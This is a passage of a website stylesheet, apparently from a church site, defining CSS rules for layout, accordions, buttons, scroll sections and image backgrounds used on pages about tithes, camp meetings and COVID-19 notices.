  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 100vh;
  position: absolute;
}

.tithesofferings.hero-v6-image {
  opacity: .12;
  cursor: pointer;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c1fe744fd28a7ec5ae9a415_icon-search.svg");
  background-repeat: no-repeat;
  background-attachment: scroll;
  height: 100%;
  margin-top: 0;
  margin-bottom: 0;
  padding-bottom: 0;
  padding-right: 0;
  inset: auto 0% 0% auto;
}

.play-button {
  z-index: 1;
  background-color: #161a2599;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8789f8d4cd68f0fb568f3e_play-icon-white.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 18px;
  border: 2px solid #fff;
  border-radius: 32px;
  width: 88px;
  height: 56px;
  margin: auto;
  transition: transform .3s;
  display: block;
  position: relative;
  box-shadow: 0 3px 9px #161a2533;
}

.play-button:hover {
  transform: scale(1.08);
}

.play-button.center {
  position: absolute;
  inset: 0;
}

.image-127 {
  color: var(--white);
  display: inline-block;
}

.image-127:hover {
  color: var(--ghost-white);
}

.hero-v6-blocks {
  z-index: 1;
  justify-content: center;
  width: 100%;
  margin-top: 0;
  margin-bottom: 0;
  display: flex;
  position: relative;
}

.links-reverse-2 {
  perspective: 1px;
  color: #fff;
  text-align: left;
  letter-spacing: 0;
  text-transform: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 17px;
  font-weight: 500;
  line-height: 27px;
  text-decoration: underline;
  display: inline;
}

.links-reverse-2:hover {
  color: #fff;
  text-shadow: none;
  font-size: 17px;
  font-weight: 500;
  text-decoration: underline;
}

.links-reverse-2:active, .links-reverse-2:visited {
  color: #fff;
}

.links-reverse-2.tithevideolink {
  margin-left: 0;
  margin-right: 0;
  padding-left: 18px;
  font-weight: 600;
}

.links-reverse-2.tithevideolink:hover {
  color: var(--ghost-white);
}

.heading-222 {
  color: var(--white-smoke);
  padding-right: 70px;
  font-size: 38px;
}

.heading-223 {
  display: none;
}

.heading-224 {
  text-align: center;
  margin-top: 94px;
  margin-left: 20px;
  margin-right: 20px;
}

.image-134 {
  opacity: 1;
  order: 0;
  align-self: flex-start;
  max-width: none;
  height: 330px;
  max-height: none;
  margin-left: 0;
  display: block;
  position: relative;
  top: auto;
  bottom: auto;
}

.tt1 {
  background-color: #4f8f7be8;
  border-radius: 8px;
  margin: 0 0 27px;
  padding: 1px 15px;
}

.paragraph-210 {
  text-align: center;
  margin: -5px 20px 82px;
}

.t-o-paragraphs {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
}

.div-block-124 {
  border-top: 1px solid #000;
  margin-top: 52px;
  margin-left: 20px;
  margin-right: 20px;
  padding-top: 0;
  padding-bottom: 38px;
}

.paragraph-211 {
  margin-bottom: 10px;
  margin-left: 20px;
  margin-right: 20px;
}

.heading-225 {
  margin-left: 20px;
  margin-right: 20px;
}

.container-34 {
  margin-top: 90px;
}

.link-61 {
  color: var(--off-black);
  font-weight: 700;
}

.link-61:hover {
  color: var(--dim-grey);
  font-weight: 700;
  text-decoration: none;
}

.container-35 {
  z-index: 3;
  max-height: 90vh;
  display: inline-block;
  position: relative;
  top: 30px;
}

.section-65 {
  opacity: 1;
  position: relative;
  top: 30px;
}

.whole-div-block1 {
  max-height: none;
  margin: 0 20px;
  padding-top: 0;
  padding-bottom: 0;
  position: static;
  top: auto;
}

.paragraph-212 {
  color: var(--slate-gray);
}

.paragraph-213 {
  margin-left: 20px;
  margin-right: 20px;
}

.div-block-123 {
  z-index: 1;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-end;
  max-height: none;
  margin-top: 0;
  margin-bottom: 0;
  display: flex;
  position: static;
  top: 30px;
}

.image-139 {
  opacity: 1;
}

.grid {
  grid-column-gap: 16px;
  grid-template-rows: auto minmax(min-content, 1fr) auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto;
  grid-template-areas: "_1 _1st-Rights"
                       ". _2R"
                       ". Area"
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". .";
  grid-auto-flow: row;
}

.div-block-154 {
  margin-bottom: 130px;
  position: static;
  inset: auto 0% 0%;
}

.image-140 {
  max-width: 96%;
  margin-top: 10px;
  margin-left: 20px;
  margin-right: 20px;
  position: relative;
}

.image-141 {
  z-index: 1;
  opacity: .06;
  margin-top: 0;
  margin-bottom: 0;
  position: static;
  inset: auto 0%;
}

.heading-226 {
  color: var(--light-slate-grey);
  text-align: left;
  align-self: auto;
  margin-top: 5px;
  margin-left: 70px;
  padding-left: 0;
  font-style: italic;
  font-weight: 600;
}

.column-10 {
  max-height: none;
  position: static;
  top: auto;
}

.columns-2 {
  max-height: 90vh;
  position: relative;
  top: 30px;
}

.column-11 {
  max-height: none;
  position: static;
}

.toggle {
  border-top: 1px solid #000;
  border-bottom: 1px solid #000;
  display: block;
}

.textblock {
  color: #000;
}

.list-14 {
  background-color: #0000;
  height: 0;
  display: block;
  position: relative;
  overflow: hidden;
}

.accordian {
  background-color: #0000;
  border: 1px solid #000;
  border-width: 1px 2px;
  border-radius: 0;
  flex-direction: column;
  width: 450px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  overflow: hidden;
}

.text {
  color: #000;
  margin-bottom: 0;
  font-size: 12px;
}

.dropdown-2 {
  width: 100%;
}

.arrow {
  color: #000;
}

.inside {
  color: #fff;
  padding: 20px 35px;
}

.white-section {
  background-color: #0000;
  max-width: 100%;
  margin: 0 auto;
  padding-top: 50px;
  padding-bottom: 50px;
}

.container-36 {
  margin-top: 0;
}

.container-37 {
  justify-content: center;
  align-items: center;
  display: block;
}

.div-block-155 {
  margin-left: 75px;
  margin-right: 75px;
}

.paragraph-214 {
  margin-bottom: 0;
  margin-left: 20px;
  margin-right: 20px;
}

.indent-paragraph {
  margin-left: 60px;
}

.image-143 {
  z-index: 1;
  opacity: .06;
  text-align: left;
  margin-top: -220px;
  margin-bottom: -433px;
  margin-left: 151px;
  padding-top: 0;
  display: block;
  position: relative;
  top: 220px;
}

.div-block-156 {
  display: none;
}

.image-144 {
  display: inline-block;
  position: relative;
}

.div-block-157 {
  z-index: 0;
  border: 1px none var(--white);
  opacity: .1;
  justify-content: center;
  align-items: flex-start;
  display: flex;
  position: relative;
  top: 10px;
}

.button-14 {
  border: 1px solid var(--white);
  opacity: 1;
  text-align: center;
  background-color: #5248b2;
  border-radius: 20px;
  margin-top: 39px;
  margin-left: 7px;
  text-decoration: none;
}

.button-14:hover {
  color: var(--off-black);
  background-color: #776ce4;
  text-decoration: none;
}

.button-14:visited {
  color: var(--white);
}

.collection-list-wrapper-2019 {
  margin-top: 30px;
  margin-bottom: 30px;
  padding: 0;
}

.collection-list-wrapper-2020 {
  margin-top: 13px;
  margin-bottom: 30px;
}

.image-145 {
  cursor: pointer;
  padding-bottom: 10px;
}

.image-145:hover {
  opacity: .76;
}

.lightbox-link-2 {
  flex-flow: row;
  margin-top: 28px;
  display: none;
}

.master-lightbox-photo {
  cursor: pointer;
}

.master-lightbox-photo:hover {
  opacity: .76;
  border-radius: 0;
}

.list-item-55, .list-item-56, .list-item-57, .list-item-58 {
  text-align: left;
}

.accordion-wrapper {
  margin-bottom: 41px;
}

.accordion-item {
  opacity: 1;
  cursor: pointer;
  border: 1px #000;
  margin-top: 0;
  margin-left: 20px;
  padding-top: 0;
  padding-bottom: 2px;
}

.accordion-item-trigger {
  opacity: 1;
  cursor: pointer;
  background-color: #0000;
  border-top: 1px #000;
  border-bottom: 1px #000;
  padding-top: 4px;
  padding-left: 0;
  padding-right: 20px;
  display: block;
  position: static;
}

.heading-227 {
  float: left;
  clear: none;
  opacity: 1;
  color: var(--dim-grey-lines);
  cursor: pointer;
  flex-wrap: nowrap;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 17px;
  font-style: normal;
  font-weight: 600;
  line-height: 27px;
  display: block;
  overflow: visible;
}

.accordion-item-content {
  background-color: #47735c30;
  border-radius: 0;
  overflow: hidden;
}

.down-arrow {
  float: right;
  text-align: left;
  cursor: pointer;
  width: 13px;
  margin-top: 5px;
  font-family: Montserrat, sans-serif;
  font-weight: 400;
  display: block;
  position: relative;
}

.accordiondropdown {
  background-color: #0000;
  border-radius: 8px;
  justify-content: space-between;
  align-items: stretch;
  width: 100%;
  height: auto;
  display: inline-block;
  position: relative;
}

.accordionwrapper {
  text-align: left;
  width: 100%;
  height: auto;
  margin-bottom: 8px;
  padding-bottom: 0;
  display: inline-block;
  position: static;
  inset: 0% 0% 0% auto;
}

.accordiondropdowntoggle {
  background-color: var(--dodger-blue);
  border-radius: 4px;
  align-items: center;
  width: 100%;
  height: 100%;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
  position: relative;
  top: 0;
  bottom: 0;
  overflow: visible;
}

.accordionarrow {
  object-fit: fill;
  justify-content: flex-end;
  align-items: center;
  margin-right: 40px;
  display: inline-block;
  position: absolute;
  inset: 0% 0% 0% auto;
  overflow: visible;
}

.accordion-heading-text {
  align-items: stretch;
  font-weight: 600;
  display: flex;
}

.accordion-dropdown-list.w--open {
  border-radius: 0;
  margin-left: 17px;
  margin-right: 0;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
  position: static;
}

.accordion-content {
  float: none;
  clear: none;
  object-fit: fill;
  width: 100%;
  display: block;
  position: static;
  overflow: visible;
}

.div-block-158 {
  margin-left: 0;
}

.div-block-159 {
  margin-left: 13px;
  margin-right: 21px;
}

.paragraph-215 {
  padding-left: 40px;
  padding-right: 40px;
}

.paragraph-216 {
  margin-left: 40px;
  margin-right: 40px;
}

.paragraph-217 {
  border-radius: 0;
  padding: 17px 30px 17px 40px;
  position: relative;
}

.div-block-160 {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.columns-3, .column-13 {
  margin-bottom: 0;
  padding-bottom: 0;
}

.accordion-padding {
  padding-top: 12px;
  padding-bottom: 12px;
}

.accordion {
  width: 66.66%;
  margin-bottom: -24px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  display: block;
}

.accordion.js-accordion {
  width: 100%;
  margin-bottom: 50px;
}

.accordion.js-accordion.accordian-children {
  margin-bottom: 0;
}

.accordion.js-accordion.accordian-children.accordian-children-2 {
  padding-left: 124px;
  padding-right: 124px;
}

.accordion.js-accordion.accordian-children.accordian-children-2.accordian-children-3 {
  padding-left: 0;
  padding-right: 0;
}

.accordion.js-accordion.accordion-camp-meeting {
  margin-bottom: 25px;
  padding-top: 25px;
  padding-left: 55px;
  padding-right: 55px;
}

.accordion-body__contents {
  z-index: 999;
  opacity: 1;
  color: var(--dim-grey);
  margin-top: 15px;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 26px;
  display: block;
  position: static;
}

.accordion-header {
  color: #2e323c;
  align-items: center;
  display: flex;
}

.accordion-header.js-accordion-header {
  cursor: pointer;
}

.question-text-3 {
  color: var(--dim-grey);
  flex: 1;
  margin-top: 15px;
  margin-left: 24px;
  font-size: 20px;
  font-weight: 600;
  line-height: 24px;
}

.accordion-body {
  color: #9096a4;
  padding-left: 64px;
  padding-right: 8px;
  display: block;
}

.accordion-body.js-accordion-body {
  color: #9096a4;
  z-index: 100;
  opacity: 1;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  padding-bottom: 20px;
  padding-left: 0;
  display: block;
  position: static;
}

.accordion__item {
  text-align: left;
  background-color: #fff;
  border-radius: 8px;
  flex-direction: column;
  justify-content: space-between;
  width: 100%;
  margin-bottom: 24px;
  padding: 20px 32px;
  text-decoration: none;
  transition: box-shadow .3s;
  display: flex;
  overflow: hidden;
  box-shadow: 0 1px 2px #2e323c17;
}

.accordion__item:hover {
  box-shadow: 0 3px 9px #2e323c17;
}

.accordion__item.js-accordion-item {
  border: 1px solid var(--ghost-white);
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.accordion__item.js-accordion-item.active {
  cursor: default;
  cursor: default;
  padding-top: 0;
  padding-bottom: 0;
  overflow: hidden;
}

.accordion__item.js-accordion-item {
  margin-bottom: 24px;
  padding-top: 0;
  padding-bottom: 0;
}

.faq-image {
  width: 100%;
  margin-top: 40px;
}

.faq-button {
  background-color: #ffb223;
  border-radius: 3px;
  margin-top: 20px;
  padding-top: 12px;
  padding-bottom: 12px;
  font-family: Lato, sans-serif;
  font-weight: 700;
  transition: background-color .2s;
}

.faq-button:hover {
  background-color: #ffd17b;
}

.faq-button.tao-button {
  color: var(--white);
  font-family: Montserrat, sans-serif;
}

.faq-button.tao-button:hover {
  color: var(--dodger-blue);
  text-decoration: none;
}

.faq-video {
  margin-top: 40px;
}

.accordion_item-image {
  opacity: .17;
  width: 40px;
  margin-top: 14px;
  margin-bottom: 15px;
}

.div-block-161 {
  z-index: 1;
  background-color: var(--green-oc);
  opacity: .19;
  border: .5px solid #000;
  margin-left: 0;
  position: relative;
}

.div-block-162 {
  padding-left: 10px;
  padding-right: 10px;
}

.paragraph-218 {
  padding-left: 40px;
  padding-right: 40px;
}

.heading-228 {
  text-align: center;
  margin-top: -16px;
  display: block;
}

.heading-229 {
  text-align: center;
}

.paragraph-indent {
  white-space: normal;
  margin-bottom: 0;
  margin-left: 40px;
}

.paragraph-219 {
  margin-bottom: 0;
}

.paragraph-220 {
  margin-bottom: 33px;
}

.div-block-163 {
  margin-left: 20px;
  margin-right: 20px;
}

.tab-link-tab-1 {
  clear: left;
}

.tab-link-tab-1.w--current {
  float: none;
  clear: none;
  justify-content: flex-start;
  display: inline-block;
}

.tabs-menu-7 {
  float: none;
  clear: none;
  flex-direction: column;
  justify-content: space-around;
  align-items: stretch;
  display: flex;
}

.scroll {
  height: 500vw;
}

.scroll-wrapper {
  width: 500vw;
  display: flex;
  position: absolute;
  inset: 0% auto auto 0%;
}

.scroll-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc5608f9f546789baf4e_LG_2019_CM_17.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  width: 100vw;
  height: 100vh;
}

.scroll-section._1 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5dfafef95b181825eab538c4_Front-bottom.png");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.scroll-section._2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d4b021dc03a647eb74e74d2_Media_PFfair.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.scroll-section._3 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc594f1ba6c8ea25a75c_LG_2019_CM_6.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.scroll-section._4 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc59eeeaad72d50f1013_LG_2019_CM_19.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.scroll-section._5 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc5608f9f546789baf4e_LG_2019_CM_17.jpg");
  background-position: 50%;
  background-size: cover;
}

.paragraph-221 {
  float: none;
  text-align: right;
  margin-top: -11px;
  margin-bottom: -7px;
  font-family: Muli, sans-serif;
  font-size: 11px;
  line-height: 25px;
}

.image-146 {
  object-fit: fill;
  margin-bottom: -42px;
  margin-left: 0;
  margin-right: 0;
  display: inline-block;
  position: relative;
  inset: 0% 0% 0% auto;
  overflow: visible;
}

.div-block-164 {
  float: none;
  text-align: right;
  margin-top: -15px;
  margin-bottom: -15px;
  display: inline;
}

.div-block-165 {
  margin-left: 644px;
  margin-right: 145px;
}

.section-66 {
  background-color: var(--dim-grey-lines);
}

.div-block-166 {
  background-color: var(--slate-gray);
  border: 1px #000;
  border-radius: 10px;
  margin-top: 0;
  padding-top: 29px;
}

.div-block-167 {
  background-color: #50079f;
  background-image: linear-gradient(94deg, #50079f 37%, #a15ceb);
  border-radius: 10px;
  margin-top: 0;
  padding: 70px 50px 0;
}

.grid-2 {
  grid-template-rows: auto;
  grid-template-columns: .75fr 1fr;
  margin-top: 112px;
  margin-bottom: 112px;
}

.div-block-168 {
  background-color: #817d7d;
  border-radius: 18px;
}

.circle-small {
  background-color: var(--dim-grey-lines);
  border-radius: 18px;
  flex-flow: row;
  place-content: space-around center;
  align-items: center;
  width: 36px;
  height: 36px;
  display: flex;
}

.space-left-small {
  margin-top: -30px;
  margin-left: 50px;
}

.space-left-small.paragraph-reverse {
  margin-left: 50px;
}

.div-block-169 {
  border-bottom: 1px solid var(--dim-grey-lines);
  margin: 0 66px 15px 20px;
  padding: 0 20px 0 0;
}

.container-38 {
  margin-top: 0;
  font-family: Montserrat, sans-serif;
}

.list-item-59 {
  padding-bottom: 0;
}

.list-15 {
  margin-top: 32px;
  padding-top: 0;
  padding-left: 20px;
}

.div-block-170 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  padding-top: 0;
  padding-left: 0;
  display: flex;
}

.div-block-171 {
  justify-content: center;
  align-items: center;
  margin-top: 21px;
  margin-left: 38px;
  margin-right: 38px;
  display: flex;
}

.div-block-172 {
  margin-top: 21px;
}

.image-147 {
  opacity: 1;
  display: block;
}

.div-block-173 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: -131px;
  margin-left: 308px;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.div-block-174 {
  padding-left: 20px;
  padding-right: 20px;
}

.heading-230 {
  color: var(--orange-gradient-2);
  text-align: center;
}

.paragraph-222 {
  text-align: center;
  margin-left: 0;
  margin-right: 0;
}

.div-block-176 {
  justify-content: flex-start;
  align-items: baseline;
  display: flex;
}

.paragraph-223 {
  padding-left: 15px;
}

.div-block-177 {
  background-color: var(--white-smoke);
  border-radius: 10px;
  margin-top: 80px;
  margin-bottom: 80px;
  padding: 41px;
}

.heading-232 {
  margin-top: -20px;
  margin-bottom: 5px;
}

.heading-233 {
  margin-top: 45px;
}

.heading-233.h4-specialguest {
  color: var(--dim-grey);
  margin-bottom: 15px;
}

.h1-pastorsforum {
  color: var(--orange-gradient-2);
}

.paragraph-224 {
  margin-bottom: 36px;
}

.list-item-60 {
  color: var(--white);
  margin-bottom: 5px;
  padding-left: 0;
  font-size: 19px;
  list-style-type: none;
}

.list-item-60.wo-bullet {
  text-align: center;
  font-size: 24px;
  line-height: 29px;
  list-style-type: none;
}

.image-149 {
  display: inline;
}

.heading-234 {
  color: var(--off-black);
  margin-bottom: 20px;
  font-style: italic;
}

.cm-reg-form-title {
  font-size: 19px;
  font-weight: 700;
}

.cm-reg-form-title:hover {
  font-weight: 700;
}

.div-block-178 {
  background-color: var(--ghost-white);
  border-radius: 10px;
  padding: 20px 20px 20px 30px;
}

.div-block-179 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  margin-top: -32px;
  margin-left: 65px;
  display: flex;
}

.div-block-180 {
  margin-top: 18px;
  padding-top: 0;
}

.heading-235 {
  text-align: center;
  margin-bottom: 35px;
}

.list-item-61 {
  color: var(--white);
  margin-bottom: 15px;
  padding-right: 19px;
  font-size: 19px;
  list-style-type: none;
}

.list-item-61.wo-bullet {
  text-align: center;
  font-size: 24px;
  line-height: 29px;
  list-style-type: none;
}

.list-item-62 {
  color: var(--white);
  list-style-type: lower-alpha;
}

.cms {
  margin-top: 13px;
  margin-bottom: 5px;
  padding-left: 32px;
  list-style-type: none;
}

.heading-236 {
  margin-top: 0;
  padding-top: 20px;
}

.div-block-181 {
  z-index: 2;
  background-color: #1e2025;
  border-radius: 12px;
  margin: 0;
  padding-top: 2px;
  padding-left: 0;
  padding-right: 0;
  position: relative;
}

.feature-section {
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192c8c8d95ee25dbce47_dot-15px.png");
  background-position: 0 0;
  background-size: 1.5px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 150px;
  padding-bottom: 150px;
}

.flex-container {
  flex-direction: row;
  flex: 1;
  align-items: center;
  display: flex;
}

.feature-image-mask {
  width: 100%;
  min-width: 500px;
  margin-right: 40px;
}

.feature-image {
  object-fit: contain;
  object-position: 50% 50%;
  width: 100%;
  height: 100%;
}

.heading-237 {
  margin-top: -10px;
}

.paragraph-225, .paragraph-226 {
  margin-top: 25px;
}

.div-block-183 {
  background-color: #1e1e1e;
  border-radius: 12px;
}

.container-39 {
  padding: 40px 24px;
}

.div-block-184 {
  background-color: #24242a;
  border-radius: 12px;
  margin-right: 0;
  padding-left: 0;
}

.grid-3 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: #0000;
  flex-direction: row;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  display: flex;
}

.heading-239 {
  color: var(--white-smoke);
  font-weight: 700;
}

.heading-240 {
  color: var(--white);
  text-align: center;
  line-height: 38px;
}

.covid19-button {
  color: var(--grad-indian-red);
}

.div-block-185 {
  background-color: #24242a;
  border-radius: 12px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
}

.paragraph-227 {
  color: var(--dark-grey);
  text-align: center;
  padding-top: 12px;
  font-size: 20px;
  font-weight: 500;
}

.div-block-186 {
  text-align: center;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 13px;
  padding-left: 0;
  display: block;
}

.div-block-186.covid-div {
  flex-direction: column;
  margin-bottom: 14px;
  margin-left: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  display: block;
}

.image-150 {
  border-radius: 12px;
}

.div-block-187 {
  flex: 0 auto;
  width: 100%;
}

.div-block-188 {
  text-align: left;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding: 0;
  display: flex;
}

.div-block-189 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  order: 0;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-self: auto;
  width: 150%;
  margin-top: 0;
  margin-right: 0;
  padding: 0 0 0 25px;
  display: block;
}

.section-67 {
  background-color: var(--dim-grey-lines);
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 60px;
  padding-bottom: 60px;
}

.corona-heading {
  color: var(--white);
  text-align: center;
  margin-bottom: 21px;
  padding-left: 15px;
  padding-right: 15px;
}

.corona-paragraph {
  color: var(--white);
  text-align: left;
  padding-top: 0;
  padding-left: 25px;
  padding-right: 25px;
  display: block;
}

.heading-241 {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-top: 41px;
}

.heading-242 {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-top: 38px;
}

.play-icon {
  background-color: #ff8e64;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949dd8a2f1b5c_play-button.png");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  border: 2px solid #ff8e64;
  border-radius: 50%;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  width: 70px;
  height: 70px;
  margin-top: -160px;
  margin-bottom: 0;
  margin-left: 22px;
  padding: 0;
  transition: all .4s;
  display: flex;
  position: relative;
  top: 50%;
  transform: translate(0, -50%);
  box-shadow: 0 4px 16px #00000040;
}

.play-icon:hover {
  transform: translate(0, -50%)scale(1.06);
}

.container-full {
  background-color: #0000;
  max-width: 1200px;
}

.section-header-8 {
  color: #333;
  text-align: center;
  text-transform: uppercase;
  margin-top: 16px;
  margin-bottom: 16px;
  font-size: 40px;
  font-weight: 600;
  line-height: 50px;
}

.section {
  background-color: #fff;
  padding: 120px 56px;
  position: relative;
  overflow: visible;
}

.div-block {
  flex-direction: row;
  justify-content: space-between;
  display: flex;
}

.separator {
  background-color: #ff8e64;
  width: 1px;
  height: 70px;
  margin: 10px auto;
  display: block;
}

.paragraph-center {
  color: var(--orange-gradient-2);
  text-align: center;
  font-family: Montserrat, sans-serif;
}

.image-side {
  flex: 0 auto;
  justify-content: center;
  align-items: center;
  width: 50%;
  display: flex;
}

.small-features {
  flex-flow: wrap;
  flex: 1;
  justify-content: flex-end;
  align-items: center;
  max-width: 500px;
  margin-left: 0;
  padding: 50px 15px 50px 0;
  display: flex;
}

.services-tittle {
  text-align: left;
  text-transform: none;
  margin-top: 8px;
  margin-bottom: 8px;
  font-size: 16px;
  font-weight: 600;
  line-height: 28px;
}

.small-feature {
  flex: 0 auto;
  width: 50%;
  margin-top: 0;
  margin-bottom: 20px;
  padding-top: 0;
  padding-left: 15px;
  padding-right: 15px;
}

.paragraph-small-4 {
  color: #969696;
  margin-top: 8px;
  margin-bottom: 22px;
  font-weight: 400;
  line-height: 25px;
}

.image-link {
  background-image: linear-gradient(#10124633, #10124633), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5e6c040f148907bf7cc01974_HOME_SunManWorship.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  border-radius: 10px;
  width: 100%;
  height: 450px;
  margin-left: 23px;
  display: flex;
  position: relative;
}

.paragraph-center-2 {
  color: #ff753e;
  text-align: center;
  font-family: Montserrat, sans-serif;
}

.div-block-190 {
  background-color: #24242a;
  border-radius: 12px;
  margin-bottom: 32px;
  padding: 8px 44px 25px;
}

.corona-heading-2 {
  color: var(--orange-gradient-2);
  text-align: center;
}

.corona-paragraph-2 {
  color: var(--white);
}

.heading-243 {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-top: 10px;
  font-weight: 700;
}

.heading-244 {
  color: var(--orange-gradient-2);
  font-style: italic;
}

.image-151 {
  border-radius: 12px;
  margin-left: 39px;
  margin-right: 0;
  padding-right: 0;
}

.image-152 {
  border-radius: 12px;
}

.div-block-191 {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  margin-top: 0;
  padding: 25px 0;
  display: flex;
}

.link-block-46 {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  display: flex;
}

.section-68 {
  margin-top: 65px;
  margin-bottom: 11px;
  padding-top: 0;
  display: block;
}

.div-block-192 {
  padding: 25px 0;
}

.spanish-lives {
  text-align: left;
  font-family: Montserrat, sans-serif;
}

.rich-text-block-7 {
  text-align: left;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.column-14 {
  background-color: #0000;
  border-radius: 0;
  padding-left: 20px;
  padding-right: 20px;
}

.column-15 {
  background-color: #0000;
  border-radius: 0;
  padding-left: 20px;
  padding-right: 20px;
  display: block;
}

.div-block-193, .div-block-194 {
  background-color: var(--ghost-white);
  border-radius: 12px;
  padding-top: 25px;
  padding-left: 30px;
  padding-right: 30px;
}

.image-153 {
  z-index: 2;
  border: 1px none var(--orange-gradient-2);
  opacity: 1;
  background-color: #0000;
  width: 70px;
  margin-top: 0;
  margin-bottom: -59px;
  margin-left: 29px;
  padding-top: 0;
  display: block;
  position: relative;
}

.image-154 {
  margin-top: -187px;
  display: block;
}

.link-block-47 {
  flex-direction: column;
  justify-content: space-around;
  align-items: flex-start;
  margin-top: -92px;
  display: flex;
}

.section-69 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-repeat: repeat;
  background-size: 5px;
}

.div-block-195 {
  background-color: var(--slate-gray);
  opacity: 1;
  border-radius: 5px;
  margin: 30px 0 74px;
  padding: 41px;
}

.div-block-195.home-page-z {
  border-radius: 12px;
  margin-top: 82px;
  margin-left: 6px;
  margin-right: 19px;
}

.for-kids-button-revers {
  color: var(--white);
  border-radius: 5px;
  font-family: Montserrat, sans-serif;
}

.for-kids-button-revers:hover, .for-kids-button-revers:visited {
  color: var(--white);
}

.div-block-196 {
  z-index: 2;
  justify-content: center;
  align-items: center;
  display: flex;
  position: relative;
}

.activities-word {
  z-index: 1;
  opacity: .02;
  color: var(--white);
  text-align: left;
  margin: -62px 0 0 -70px;
  padding-left: 0;
  padding-right: 0;
  font-size: 1100%;
  font-weight: 800;
  position: static;
}

.div-block-197 {
  z-index: 1;
  position: relative;
}

.section-70 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  margin: 0;
  padding: 94px 0 198px;
}

.section-71 {
  opacity: 1;
  background-image: linear-gradient(#000c, #000c), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94999b42f1b39_john-towner-128480.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  margin-bottom: 0;
  padding-bottom: 112px;
}

.heading-245 {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-bottom: -17px;
  font-size: 15px;
}

.heading-246 {
  color: var(--white);
  text-align: center;
  margin-top: 0;
  margin-bottom: 34px;
  font-size: 40px;
  line-height: 50px;
}

.video-17 {
  padding-bottom: 0;
}

.div-block-198 {
  margin-left: 200px;
